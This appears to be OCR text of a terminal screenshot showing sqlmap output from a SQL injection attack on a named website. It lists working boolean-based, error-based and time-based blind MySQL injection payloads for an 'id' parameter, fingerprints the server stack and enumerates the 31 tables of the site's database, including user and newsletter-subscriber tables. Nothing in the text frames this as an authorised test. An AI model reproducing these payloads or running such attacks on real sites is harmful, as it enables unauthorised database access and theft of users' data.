 Applications Places Terminal 7 Oct 00:15 1
sarpreet@twin-leaf: ~
Payload: id=1 AND 8696=8696
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 5392 FROM(SELECT COUNT(*),CONCAT(0x7170627071,(SELECT (ELT(5392=5392,1))),0x7170706a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP)
Payload: id=1 OR (SELECT 8390 FROM (SELECT(SLEEP(5)))xqJw)
---
[00:15:38] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP, PHP 5.2.17
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:15:38] [INFO] fetching tables for database: 'freescience_info_1'
Database: freescience_info_1
[31 tables]
+------------------+
| temp |
| books |
| catbooks |
| catesami |
| catformularies |
| catguides |
| catlinks |
| catnotes |
| catrisorse |
| catscience |
| catsoftware |
| catthesis |
| flags |
| formularies |
| guides |
| lettere |
| links |
| news |
| newsletter |
| newsletter_users |
| notes |
| papers |
| risorse |
| science |
| segnalati |
| software |
| thesis |
| tmpbooks |
| topics |
| users |
| utenti |
+------------------+
[00:15:38] [INFO] fetched data logged to text files under '/home/sarpreet/.sqlmap/output/www.freescience.info'
[00:15:38] [WARNING] you haven't updated sqlmap for more than 119 days!!!
[*] ending @ 00:15:38 /2020-10-07/
sarpreet@twin-leaf:~$